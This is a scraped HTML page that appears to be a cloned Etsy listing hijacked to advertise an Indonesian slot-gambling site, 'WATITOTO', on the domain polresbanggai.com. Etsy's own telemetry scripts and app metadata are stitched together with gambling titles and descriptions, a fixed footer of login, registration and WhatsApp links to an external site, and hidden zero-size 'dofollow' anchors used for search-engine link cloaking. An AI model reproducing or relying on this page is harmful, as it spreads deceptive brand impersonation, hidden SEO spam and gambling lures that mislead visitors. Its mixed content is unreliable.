r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>

<style>
  .notfoundseo-section {
    max-width: 1200px; /* lebih besar dan landscape */
    margin: 40px auto;
    padding: 50px;
    border-radius: 18px;
    background: #000000;
    border: 2px solid #000000;
    box-shadow: 0 0 25px rgb(255, 255, 255);
    font-family: "Poppins", sans-serif;
    color: rgb(255, 255, 255);
    position: relative;
    overflow: hidden;
  }

  .notfoundseo-section h2 {
    text-align: center;
    font-size: 32px;
    color: #ffffff;
    text-shadow: 0 0 6px rgba(0, 0, 0, 0.6);
    margin-bottom: 30px;
    letter-spacing: 1px;
  }

  /* FAQ */
  .notfoundseo-faq {
    max-width: 950px;
    margin: 0 auto 50px;
  }

  .notfoundseo-section details {
    background: #000000;
    border-radius: 12px;
    margin-bottom: 16px;
    padding: 18px 22px;
    border: 1px solid #000000;
    transition: 0.3s ease;
  }

  .notfoundseo-section details:hover {
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.4);
    transform: translateY(-2px);
  }

  .notfoundseo-section summary {
    cursor: pointer;
    font-size: 18px;
    font-weight: 600;
    color: #000000;
  }

  .notfoundseo-section details p {
    margin-top: 12px;
    font-size: 16px;
    line-height: 1.7;
  }

  /* Footer link */
  .seller-name__detail {
    margin-top: 45px;
    text-align: center;
    grid-column: span 2;
  }

  .seller-name__detail a {
    color: #000000ff;
    font-weight: bold;
    font-size: 1.2em;
    text-decoration: none;
    text-shadow: 0 0 8px rgba(0, 0, 0, 0.7);
  }

  /* Efek shine */
  .notfoundseo-section::before {
    content: "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
    position: absolute;
    top: 0;
    left: -150%;
    width: 50%;
    height: 100%;
    background: linear-gradient(
      120deg,
      rgba(167, 139, 250, 0) 0%,
      rgb(0, 0, 0) 50%,
      rgba(167, 139, 250, 0) 100%
    );
    transform: skewX(-20deg);
    animation: shine 3s infinite;
    mix-blend-mode: screen;
    pointer-events: none;
  }

  @keyframes shine {
    0% { left: -150%; }
    100% { left: 150%; }
  }
</style>
<style>
  .container {
    max-width: 900px;
    margin: 40px auto;
    padding: 20px;
    background: #000000ff;
    border-radius: 16px;
    box-shadow: 0 8px 20px rgb(0, 0, 0);
  }

  h2 {
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
    color: rgb(255, 255, 255);
  }

  .WATITOTO-faq {
    max-width: 700px;
    margin: auto;
  }

  details {
    background: rgb(255, 255, 255);
    border-radius: 12px;
    margin-bottom: 12px;
    padding: 14px 18px;
    border: 1px solid #ffffffff;
    box-shadow: 0 4px 10px rgb(255, 255, 255);
    transition: all 0.2s ease;
  }

  details[open] {
    border-color: rgb(255, 255, 255);
    background: rgb(0, 0, 0);
  }

  summary {
    cursor: pointer;
    font-weight: 600;
    font-size: 16px;
    list-style: none;
  }

  summary::-webkit-details-marker {
    display: none;
  }

  details p {
    margin: 10px 0 0;
    line-height: 1.5;
    font-size: 14px;
    color: #ffffffff;
  }
</style>

<style>
    .WATITOTO-fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: radial-gradient(circle farthest-corner at -4% -12.9%, rgb(0, 0, 0) 40%, rgb(0, 0, 0) 90.2%);
            box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, 1), 7px 7px 20px 0px rgba(0, 253, 55, 0.644), 4px 4px 5px 0px rgb(255, 255, 255);
            outline: none;
            padding: 8px 0;
            box-shadow: 0 0 2px 2px rgb(0, 0, 0);
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99;
            border-radius: 40px 40px 0px 0px;
            border-style:dashed;
            
        }

        .WATITOTO-fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: rgb(255, 255, 255);
            max-width: 75px;
            font-size: 13px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .WATITOTO-fixed-footer a:hover {
            font-weight: bold;
        }

        .WATITOTO-fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .WATITOTO-fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
</style>
<div class="WATITOTO-fixed-footer">
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="BONUS">
        Promo
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="LOGIN">
        Login
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank" class="tada">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="DAFTAR">
        Daftar
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="WHATSAPP">
        Whatsapp
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank"
        class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
            alt="LIVE CHAT WATITOTO">
        Live Chat
    </a>
</div>

   
   


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef176a026a544e4bc647e3e4780bb1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8845c7607fc9481facfe9e6735f44ad1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a811fd09e4047ffad02ddc95ac4ccb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42bad2eecd834f05a227505a1c6f3b2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55106a9664964423a42f1a5ea8128bb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><a title="http://polresbanggai.com/" href="http://polresbanggai.com/" rel="dofollow" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://polresbanggai.com/</a><a title="http://polresbanggai.com/" href="http://polresbanggai.com/" rel="dofollow" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://polresbanggai.com/</a></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polresbanggai.com/clientlog
body_size: 47860
content:



<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 22.71px;"><head>
<script async="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" defer src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<title>WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025</title>
<link rel="amphtml" href="https://polresbanggai-amp.pages.dev/">
<link rel="canonical" href="http://polresbanggai.com/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
<meta name="description" content="WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="WATITOTO">
<meta name="author" content="WATITOTO">
<meta name="distribution" content="global">
<meta name="publisher" content="WATITOTO">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509171758147727" />
<meta name="twitter:site" content="@slotgacor" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:card" content="summary_large_image" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:iphone" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:iphone" content="477128284" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:ipad" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:ipad" content="477128284" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:googleplay" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta property="og:title" content="WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025" />
<meta property="og:description" content="WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari." />
<meta property="og:type" content="product" />
<meta property="og:url" content="http://polresbanggai.com/" />
<meta property="og:image" content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta property="product:price:amount" content="5.20" /><meta property="product:price:currency" content="USD" />
<link rel="shortcut icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<link rel="icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="image/png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="image/png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" sizes="180x180" />
<link rel="mask-icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" color="rgba(0, 255, 0, 1)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="Etsy" /><meta name="application-name" content="Etsy" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
<link rel="preconnect" href="//i.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
<link rel="preload" as="image" imagesrcset="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" fetchpriority="high" />
<link rel="alternate" href="http://polresbanggai.com/" hreflang="id" />
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://dragon-bonar.b-cdn.net/dragon-v2.4.min.css">
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
